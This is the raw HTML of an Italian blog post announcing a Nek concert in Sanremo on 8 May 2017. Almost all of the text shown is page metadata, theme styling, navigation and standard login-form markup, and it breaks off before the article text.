

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/
body_size: 22933
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]--><head><title>Nek in concerto a Sanremo - 8 maggio 2017 - Blog</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://blog.wikitesti.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Ecco le informazioni sul concerto di Nek in concerto a Sanremo 8 maggio 2017" /><link rel="canonical" href="https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Nek in concerto a Sanremo - 8 maggio 2017 - Blog" /><meta property="og:description" content="Ecco le informazioni sul concerto di Nek in concerto a Sanremo 8 maggio 2017" /><meta property="og:url" content="https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/" /><meta property="og:site_name" content="Blog" /><meta property="article:published_time" content="2017-04-04T10:57:18+00:00" /><meta property="article:modified_time" content="2017-04-04T10:57:23+00:00" /><meta property="og:image" content="https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg" /><meta property="og:image:width" content="737" /><meta property="og:image:height" content="412" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Redazione" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Redazione" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/","url":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/","name":"Nek in concerto a Sanremo - 8 maggio 2017 - Blog","isPartOf":{"@id":"https://blog.wikitesti.com/#website"},"primaryImageOfPage":{"@id":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/#primaryimage"},"image":{"@id":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/#primaryimage"},"thumbnailUrl":"https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg","datePublished":"2017-04-04T10:57:18+00:00","dateModified":"2017-04-04T10:57:23+00:00","author":{"@id":"https://blog.wikitesti.com/#/schema/person/9c87c26758628f6a8a847070f0346538"},"description":"Ecco le informazioni sul concerto di Nek in concerto a Sanremo 8 maggio 2017","breadcrumb":{"@id":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/#primaryimage","url":"https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg","contentUrl":"https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg","width":737,"height":412},{"@type":"BreadcrumbList","@id":"https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.wikitesti.com/"},{"@type":"ListItem","position":2,"name":"Nek in concerto a Sanremo &#8211; 8 maggio 2017"}]},{"@type":"WebSite","@id":"https://blog.wikitesti.com/#website","url":"https://blog.wikitesti.com/","name":"Blog","description":"wikitesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.wikitesti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://blog.wikitesti.com/#/schema/person/9c87c26758628f6a8a847070f0346538","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://blog.wikitesti.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed" href="https://blog.wikitesti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed dei commenti" href="https://blog.wikitesti.com/comments/feed/" /> <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.wikitesti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b5548a5d8c167a7cdc6ed632b769c0b7.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b75ff154e61a1c4d539bc3b2e0032f8e.php?ver=10.3.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_553d0edcd98e4838cbe5e1a349372cdd.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_2e9d7a6c883b724503e23bb7a178b0d6.php?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' /><link rel='stylesheet' id='tdb_front_style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' /> <script type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://blog.wikitesti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.wikitesti.com/wp-json/wp/v2/posts/10025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.wikitesti.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://blog.wikitesti.com/?p=10025' /><link rel="alternate" type="application/json+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F" /><link rel="alternate" type="text/xml+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F&#038;format=xml" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script> <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script>  <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-51813488-1" type="a7975e4697db547aa00a879a-text/javascript"></script> <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script>  <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.wikitesti.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/",
                    "name": "Nek in concerto a Sanremo &#8211; 8 maggio 2017"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com" type="a7975e4697db547aa00a879a-text/javascript"></script><style></style></head><body class="post-template-default single single-post postid-10025 single-format-standard td-standard-pack nek-in-concerto-a-sanremo-8-maggio-2017 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> <span class="td-visual-hidden">Blog</span> </a></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> </a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nek in concerto a Sanremo &#8211; 8 maggio 2017</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10025" class="post-10025 post type-post status-publish format-standard has-post-thumbnail category-news category-concerti tag-maggio-2017" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li></ul><header class="td-post-title"><h1 class="entry-title">Nek in concerto a Sanremo &#8211; 8 maggio 2017</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.wikitesti.com/author/admin/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Redazione</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-04T12:57:18+02:00" >Aprile 4, 2017</time></span><div class="td-post-comments"><a href="https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10025">833</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 